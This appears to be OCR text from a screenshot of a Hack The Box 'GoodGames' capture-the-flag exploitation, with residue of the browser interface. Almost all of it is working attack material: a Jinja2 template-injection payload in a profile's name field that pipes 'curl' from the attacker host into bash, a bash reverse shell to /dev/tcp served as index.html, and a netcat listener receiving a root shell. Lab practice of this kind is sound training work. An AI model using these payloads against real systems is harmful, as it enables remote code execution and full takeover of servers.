 192.168.1.11
10.10.14.15
10.10.11.130 - GoodGames
Security be
GoodGames
CrackStatio
Flask Volt
PayloadsAllT
internal-administration.g
12
Import bookmarks...
Hacking Playground
Search
General information
Full Name
self.__init__.__globals__.__builtins__.__import__('os').popen('curl 10.10.14.15|bash').read() }}
Birthday
11/09/2023
Email
admin@goodgames.htb
Phone
8473284739483
Settings
internal-administration.goodgames.htb
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.130] 367
40
bash: cannot set terminal process group (1): Inappropriate
ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend# whoami
whoami
root
root@3a453ab39d3d:/backend# hostname -I
hostname -I
172.19.0.2
❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -c 'bash -i >& /dev/tcp/10.10.14.15/443 0>&1
'
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.130 - - [28/Nov/2023 14:58:47] "GET / HTTP/1.1" 2
00 -